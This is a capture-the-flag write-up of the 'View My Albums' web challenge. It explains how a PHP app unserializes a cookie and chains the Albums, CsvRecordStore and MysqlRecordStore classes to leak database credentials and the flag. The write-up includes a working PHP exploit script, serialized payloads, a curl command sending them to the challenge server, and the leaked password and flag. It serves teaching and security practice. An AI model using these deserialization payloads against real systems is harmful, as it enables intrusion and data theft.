View My Albums
Table of Contents
Overview
- 36 solves / 280 points
- Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆
Background
My RateYourMusic competitor will take off any day now. I just need to add rating… and CSS… and images… and a bunch of other things
Enumeration
Home page:

In here, we can view some albums:

When we clicked one of those albums, it'll go to / with GET parameter id, and it'll show that specific ID album's details.
In this challenge, we can download a file:
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums)-[2023.05.21|22:44:07(HKT)]
└> file view-my-albums-dist.zip
view-my-albums-dist.zip: Zip archive data, at least v2.0 to extract, compression method=store
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums)-[2023.05.21|22:44:10(HKT)]
└> unzip view-my-albums-dist.zip
Archive: view-my-albums-dist.zip
creating: dist/
inflating: dist/.env
inflating: dist/albums.sql
inflating: dist/docker-compose.yml
inflating: dist/Dockerfile
creating: dist/src/
inflating: dist/src/Albums.php
inflating: dist/src/db_creds.php
creating: dist/src/greetings/
extracting: dist/src/greetings/de
extracting: dist/src/greetings/en
extracting: dist/src/greetings/fr
inflating: dist/src/index.php
inflating: dist/src/Records.php
After reading through the source code, we can see this PHP code stands out:
<?php
include('Albums.php');
include('db_creds.php');
class UserPrefs {
private $props = array();
public $font_size;
public $font_color;
public $background_color;
public $language;
public $timezone;
public function __set($name, $value) {
$this->props[$name] = $value;
}
public function __get($name) {
return $this->props[$name];
}
}
[...]
if (isset($_COOKIE['prefs'])) {
$prefs = unserialize($_COOKIE['prefs']);
if (!($prefs instanceof UserPrefs)) {
echo "Unrecognized data: ";
var_dump($prefs);
exit;
}
} else {
$prefs = new UserPrefs();
$prefs->font_size = "medium";
$prefs->font_color = "black";
$prefs->background_color = "white";
$prefs->language = "en";
$prefs->timezone = "UTC";
$prefs->frob_enabled = true;
$prefs->frob_level = 11;
setcookie("prefs", serialize($prefs));
}
If there's a cookie called prefs, it'll unserialize (deserialize) that cookie's value. Then, if the unserialized object data is not an instance of class UserPrefs, it'll use var_dump() to display the unserialized cookie's value.
If no prefs cookie, it'll set a new prefs cookie with the value of serialized $prefs object instance.
That being said, we're dealing with a PHP insecure deserialization.
Insecure deserialization is when user-controllable data is deserialized by a website. This potentially enables an attacker to manipulate serialized objects in order to pass harmful data into the application code. (From https://portswigger.net/web-security/deserialization)
Therefore, we now need to develop a custom gadget for PHP deserialization.
A "gadget" is a snippet of code that exists in the application that can help an attacker to achieve a particular goal. An individual gadget may not directly do anything harmful with user input. However, the attacker's goal might simply be to invoke a method that will pass their input into another gadget. By chaining multiple gadgets together in this way, an attacker can potentially pass their input into a dangerous "sink gadget", where it can cause maximum damage. (From https://portswigger.net/web-security/deserialization/exploiting)
In albums.sql, we can see that the flag is being inserted into table flag:
[...]
CREATE TABLE `flag` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`flag` varchar(255) NOT NULL,
`created_at` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP,
`updated_at` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP ON UPDATE CURRENT_TIMESTAMP,
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=1 DEFAULT CHARSET=utf8mb4;
INSERT INTO `flag`
VALUES (1,'REDACTED', '2020-05-01 00:00:00','2020-05-01 00:00:00');
With that said, we need to somehow retrieve table flag's data.
In src/Records.php, we can see there's a MysqlRecordStore class, which has interface RecordStore:
interface RecordStore
{
public function getRecord($id);
public function addRecord($record);
public function updateRecord($id, $record);
public function deleteRecord($id);
public function getAllRecords();
}
[...]
class MysqlRecordStore implements RecordStore
{
private $mysqli;
private $table;
private $host;
private $user;
private $pass;
private $db;
public function __construct($host, $user, $pass, $db, $table) {
$this->host = $host;
$this->user = $user;
$this->pass = $pass;
$this->db = $db;
$this->mysqli = new mysqli($host, $user, $pass, $db);
$this->table = $table;
}
[...]
public function getAllRecords() {
$stmt = $this->mysqli->prepare("SELECT * FROM {$this->table}");
$stmt->execute();
$rows = $stmt->get_result()->fetch_all(MYSQLI_ASSOC);
$records = array();
foreach ($rows as $row) {
$record = new Record($row['id']);
foreach ($row as $key => $value) {
$record->$key = $value;
}
$records[] = $record;
}
return $records;
}
[...]
}
In class MysqlRecordStore, there's a method called getAllRecords(), and it'll retrieve all the records from a specific table, based on MysqlRecordStore's object instance's table attribute.
Note: When initializing class
MysqlRecordStore, we need to provide 5 arguments:$host,$user,$pass,$db,$table.
Also, in src/index.php, we can see how the class MysqlRecordStore is being initialized:
$albums = new Albums(new MysqlRecordStore($mysql_host, $mysql_user, $mysql_password, $mysql_database, 'albums'));
Hmm… It's initializing Albums class, with the MysqlRecordStore class.
Let's take a look at the Albums class.
In src/Albums.php, we see this:
<?php
include('Records.php');
class Albums {
private $store;
public function __construct($store) {
$this->store = $store;
}
[...]
public function getAllAlbums() {
return $this->store->getAllRecords();
}
public function __debugInfo() {
return $this->getAllAlbums();
}
}
This Albums class is initializing with a store attribute.
The getAllAlbums() method will take the store attribute to invoke getAllRecords() method. So basically the store attribute is classes from src/Records.php, like class MysqlRecordStore.
And uhh… What does that __debugInfo() magic method do?
This method is called by
var_dump()when dumping an object to get the properties that should be shown. If the method isn't defined on an object, then all public, protected and private properties will be shown. (From https://www.php.net/manual/en/language.oop5.magic.php#object.debuginfo)
Ah ha! var_dump() in src/index.php!
if (isset($_COOKIE['prefs'])) {
$prefs = unserialize($_COOKIE['prefs']);
if (!($prefs instanceof UserPrefs)) {
echo "Unrecognized data: ";
var_dump($prefs);
exit;
}
} else {
[...]
Hence, we need to purposefully unserialize() our prefs cookie without being the instance of class UserPrefs!
Now, before we generate a custom gadget chain, we're missing something:
$getFlag = new Albums(new MysqlRecordStore("host???", "username???", "password???", "database_name???", "flag"));
$serializedgetFlag = urlencode(serialize($getFlag));
echo "[+] Serialized get flag: $serializedgetFlag\n";
In src/db_creds.php, we can see MySQL configuration:
<?php
$mysql_host = 'mysql';
$mysql_database = 'challenge';
$mysql_user = 'user';
$mysql_password = 'yeah_im_different';
Note: The
$mysql_passwordwill be different on the challenge machine, the above one is for local testing.
Umm… Can we leak those configuration?
After poking around at the src/Records.php, we can see there's a method is interesting to us.
In class JsonRecordStore, it initializes an attribute called file:
class JsonRecordStore implements RecordStore
{
private $file;
public function __construct($file) {
$this->file = $file;
}
[...]
public function getAllRecords() {
$data = json_decode(file_get_contents($this->file), true);
$records = array();
foreach ($data as $id => $row) {
$record = new Record($id);
foreach ($row as $key => $value) {
$record->$key = $value;
}
$records[] = $record;
}
return $records;
}
}
That attribute can be used in getAllRecords() method. When this method is called, it'll fetch the file contents from the file attribute.
How can we call it? You guessed! The __debugInfo() magic method in class Albums!
class Albums {
[...]
public function __debugInfo() {
return $this->getAllAlbums();
}
}
So! We can initialize the JsonRecordStore class, with attribute db_creds.php to leak the MySQL configuration, right?
No! Take a closer look to the $data variable:
$data = json_decode(file_get_contents($this->file), true);
When the file's contents are fetched, it'll JSON decode it. However, the db_creds.php file's content is NOT JSON data, so it won't work.
Luckly, we can solve that problem via leveraging the CsvRecordStore class:
class CsvRecordStore implements RecordStore
{
private $file;
public function __construct($file) {
$this->file = $file;
}
[...]
public function getAllRecords() {
$data = array_map('str_getcsv', file($this->file));
$records = array();
foreach ($data as $id => $row) {
$record = new Record($id);
foreach ($row as $key => $value) {
$record->$key = $value;
}
$records[] = $record;
}
return $records;
}
}
Although the initialization is the same as the JsonRecordStore class, method getAllRecords() is different!
$data = array_map('str_getcsv', file($this->file));
array_map()returns an array containing the results of applying thecallbackto the corresponding value ofarray(andarraysif more arrays are provided) used as arguments for the callback. The number of parameters that thecallbackfunction accepts should match the number of arrays passed toarray_map(). (From https://www.php.net/manual/en/function.array-map.php)
str_getcsv— Parse a CSV string into an array (From https://www.php.net/manual/en/function.str-getcsv.php)
Hence, we can use class CsvRecordStore to leak the MySQL configuration!
Exploitation
Armed with above information, we need to:
- Leak MySQL configuration via unserializing object instance
Albums()with object instanceCsvRecordStore("db_creds.php"). The configuration will be leaked viavar_dump()when the instance ofprefscookie's value is not equal to classUserPrefs - Get the flag via unserializing object instance
Albums()with object instanceMysqlRecordStore("leaked_host", "leaked_username", "leaked_password", "leaked_database_name", "flag")
To do so, I'll write a PHP script:
<?php
class Albums {
private $store;
public function __construct($store) {
$this->store = $store;
}
}
class CsvRecordStore
{
private $file;
public function __construct($file) {
$this->file = $file;
}
}
function sendRequest($serializedObjectInURLEncoding)
{
$url = "http://34.124.157.94:10555/";
$cookie = "prefs=$serializedObjectInURLEncoding";
$options = array(
'http' => array(
'header' => "Cookie: $cookie\r\n",
),
);
$context = stream_context_create($options);
$response = file_get_contents($url, false, $context);
echo "[+] Response: \n$response";
}
$leakMySQLConfiguration = new Albums(new CsvRecordStore("db_creds.php"));
$serializedLeakMySQLConfiguration = urlencode(serialize($leakMySQLConfiguration));
echo "[+] Serialized leak MySQL configuration object in URL encoding: $serializedLeakMySQLConfiguration\n";
echo "[+] Sending the serialized leak MySQL configuration object\n";
sendRequest($serializedLeakMySQLConfiguration)
?>
Output:
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums)-[2023.05.22|00:03:54(HKT)]
└> php solve.php
[+] Serialized leak MySQL configuration object in URL encoding: O%3A6%3A%22Albums%22%3A1%3A%7Bs%3A13%3A%22%00Albums%00store%22%3BO%3A14%3A%22CsvRecordStore%22%3A1%3A%7Bs%3A20%3A%22%00CsvRecordStore%00file%22%3Bs%3A12%3A%22db_creds.php%22%3B%7D%7D
[+] Sending the serialized leak MySQL configuration object
[+] Response:
Unrecognized data: object(Albums)#1 (6) {
[0]=>
object(Record)#3 (1) {
["data":"Record":private]=>
array(2) {
["id"]=>
int(0)
[0]=>
string(5) "<?php"
}
}
[1]=>
object(Record)#4 (1) {
["data":"Record":private]=>
array(2) {
["id"]=>
int(1)
[0]=>
NULL
}
}
[2]=>
object(Record)#5 (1) {
["data":"Record":private]=>
array(2) {
["id"]=>
int(2)
[0]=>
string(22) "$mysql_host = 'mysql';"
}
}
[3]=>
object(Record)#6 (1) {
["data":"Record":private]=>
array(2) {
["id"]=>
int(3)
[0]=>
string(30) "$mysql_database = 'challenge';"
}
}
[4]=>
object(Record)#7 (1) {
["data":"Record":private]=>
array(2) {
["id"]=>
int(4)
[0]=>
string(21) "$mysql_user = 'user';"
}
}
[5]=>
object(Record)#8 (1) {
["data":"Record":private]=>
array(2) {
["id"]=>
int(5)
[0]=>
string(40) "$mysql_password = 'j90dsgjdjds09djvupx';"
}
}
}
Nice! We successfully leaked the challenge instance's MySQL configuration!
- Host:
mysql - Database name:
challenge - Username:
user - Password:
j90dsgjdjds09djvupx
Let's get the flag!
class Albums {
private $store;
public function __construct($store) {
$this->store = $store;
}
}
class MysqlRecordStore
{
private $mysqli;
private $table;
private $host;
private $user;
private $pass;
private $db;
public function __construct($host, $user, $pass, $db, $table) {
$this->host = $host;
$this->user = $user;
$this->pass = $pass;
$this->db = $db;
$this->mysqli = new mysqli($host, $user, $pass, $db);
$this->table = $table;
}
}
$getFlag = new Albums(new MysqlRecordStore("mysql", "user", "j90dsgjdjds09djvupx", "challenge", "flag"));
$serializedgetFlag = urlencode(serialize($getFlag));
echo "[+] Serialized get flag object in URL encoding: $serializedgetFlag\n";
However, when we run that, it'll not work:
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums)-[2023.05.22|00:10:54(HKT)]
└> php solve.php
PHP Warning: mysqli::__construct(): php_network_getaddresses: getaddrinfo for mysql failed: Name or service not known in /home/siunam/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/solve.php on line 24
PHP Fatal error: Uncaught mysqli_sql_exception: php_network_getaddresses: getaddrinfo for mysql failed: Name or service not known in /home/siunam/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/solve.php:24
Stack trace:
#0 /home/siunam/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/solve.php(24): mysqli->__construct()
#1 /home/siunam/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/solve.php(59): MysqlRecordStore->__construct()
#2 {main}
thrown in /home/siunam/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/solve.php on line 24
If you take a closer look at the error, you'll see getaddrinfo for mysql failed: Name or service not known. Ahh… That makes sense, as we're reaching out to mysql host, which doesn't exist in here.
To generate the serialized get flag object in URL encoding, we can:
- Build and run the container locally via
docker-compose:
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/dist)-[2023.05.21|22:34:26(HKT)]
└> sudo docker-compose up
[...]
- Get an interactive shell in the PHP container:
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/dist)-[2023.05.21|22:33:54(HKT)]
└> sudo docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
fc7b7b7af007 ifpb/php:7.3-apache-pdo "docker-php-entrypoi…" 4 seconds ago Up 2 seconds 0.0.0.0:8080->80/tcp, :::8080->80/tcp web
8a851d1f2389 mysql:8.0 "docker-entrypoint.s…" 2 minutes ago Up 2 minutes 0.0.0.0:3306->3306/tcp, :::3306->3306/tcp, 33060/tcp mysql
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums/dist)-[2023.05.21|22:35:30(HKT)]
└> sudo docker exec -it fc7b7b7af007 /bin/bash
root@fc7b7b7af007:/var/www/html#
- Copy the above get the flag PHP script to the container:
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums)-[2023.05.21|22:40:05(HKT)]
└> sudo docker cp solve.php fc7b7b7af007:/var/www/html/solve.php
- Run the script:
root@fc7b7b7af007:/var/www/html# php solve.php
Warning: mysqli::__construct(): (HY000/1045): Access denied for user 'user'@'172.28.0.3' (using password: YES) in /var/www/html/solve.php on line 24
[+] Serialized get flag object in URL encoding: O%3A6%3A%22Albums%22%3A1%3A%7Bs%3A13%3A%22%00Albums%00store%22%3BO%3A16%3A%22MysqlRecordStore%22%3A6%3A%7Bs%3A24%3A%22%00MysqlRecordStore%00mysqli%22%3BO%3A6%3A%22mysqli%22%3A19%3A%7Bs%3A13%3A%22affected_rows%22%3BN%3Bs%3A11%3A%22client_info%22%3BN%3Bs%3A14%3A%22client_version%22%3BN%3Bs%3A13%3A%22connect_errno%22%3BN%3Bs%3A13%3A%22connect_error%22%3BN%3Bs%3A5%3A%22errno%22%3BN%3Bs%3A5%3A%22error%22%3BN%3Bs%3A10%3A%22error_list%22%3BN%3Bs%3A11%3A%22field_count%22%3BN%3Bs%3A9%3A%22host_info%22%3BN%3Bs%3A4%3A%22info%22%3BN%3Bs%3A9%3A%22insert_id%22%3BN%3Bs%3A11%3A%22server_info%22%3BN%3Bs%3A14%3A%22server_version%22%3BN%3Bs%3A4%3A%22stat%22%3BN%3Bs%3A8%3A%22sqlstate%22%3BN%3Bs%3A16%3A%22protocol_version%22%3BN%3Bs%3A9%3A%22thread_id%22%3BN%3Bs%3A13%3A%22warning_count%22%3BN%3B%7Ds%3A23%3A%22%00MysqlRecordStore%00table%22%3Bs%3A4%3A%22flag%22%3Bs%3A22%3A%22%00MysqlRecordStore%00host%22%3Bs%3A5%3A%22mysql%22%3Bs%3A22%3A%22%00MysqlRecordStore%00user%22%3Bs%3A4%3A%22user%22%3Bs%3A22%3A%22%00MysqlRecordStore%00pass%22%3Bs%3A19%3A%22j90dsgjdjds09djvupx%22%3Bs%3A20%3A%22%00MysqlRecordStore%00db%22%3Bs%3A9%3A%22challenge%22%3B%7D%7D
Nice! We got the serialized object! Let's send it!
┌[siunam♥earth]-(~/ctf/Grey-Cat-The-Flag-2023-Qualifiers/Web/View-My-Albums)-[2023.05.22|00:19:01(HKT)]
└> curl http://34.124.157.94:10555/ --cookie "prefs=O%3A6%3A%22Albums%22%3A1%3A%7Bs%3A13%3A%22%00Albums%00store%22%3BO%3A16%3A%22MysqlRecordStore%22%3A6%3A%7Bs%3A24%3A%22%00MysqlRecordStore%00mysqli%22%3BO%3A6%3A%22mysqli%22%3A19%3A%7Bs%3A13%3A%22affected_rows%22%3BN%3Bs%3A11%3A%22client_info%22%3BN%3Bs%3A14%3A%22client_version%22%3BN%3Bs%3A13%3A%22connect_errno%22%3BN%3Bs%3A13%3A%22connect_error%22%3BN%3Bs%3A5%3A%22errno%22%3BN%3Bs%3A5%3A%22error%22%3BN%3Bs%3A10%3A%22error_list%22%3BN%3Bs%3A11%3A%22field_count%22%3BN%3Bs%3A9%3A%22host_info%22%3BN%3Bs%3A4%3A%22info%22%3BN%3Bs%3A9%3A%22insert_id%22%3BN%3Bs%3A11%3A%22server_info%22%3BN%3Bs%3A14%3A%22server_version%22%3BN%3Bs%3A4%3A%22stat%22%3BN%3Bs%3A8%3A%22sqlstate%22%3BN%3Bs%3A16%3A%22protocol_version%22%3BN%3Bs%3A9%3A%22thread_id%22%3BN%3Bs%3A13%3A%22warning_count%22%3BN%3B%7Ds%3A23%3A%22%00MysqlRecordStore%00table%22%3Bs%3A4%3A%22flag%22%3Bs%3A22%3A%22%00MysqlRecordStore%00host%22%3Bs%3A5%3A%22mysql%22%3Bs%3A22%3A%22%00MysqlRecordStore%00user%22%3Bs%3A4%3A%22user%22%3Bs%3A22%3A%22%00MysqlRecordStore%00pass%22%3Bs%3A19%3A%22j90dsgjdjds09djvupx%22%3Bs%3A20%3A%22%00MysqlRecordStore%00db%22%3Bs%3A9%3A%22challenge%22%3B%7D%7D"
Unrecognized data: object(Albums)#1 (1) {
[0]=>
object(Record)#5 (1) {
["data":"Record":private]=>
array(4) {
["id"]=>
int(1)
["flag"]=>
string(29) "grey{l4_mu5iCA_DE_haIry_FroG}"
["created_at"]=>
string(19) "2020-05-01 00:00:00"
["updated_at"]=>
string(19) "2020-05-01 00:00:00"
}
}
}
- Flag:
grey{l4_mu5iCA_DE_haIry_FroG} - Credits: @7777777
Conclusion
What we've learned:
- Exploiting PHP Insecure Deserialization With Custom Gadget Chain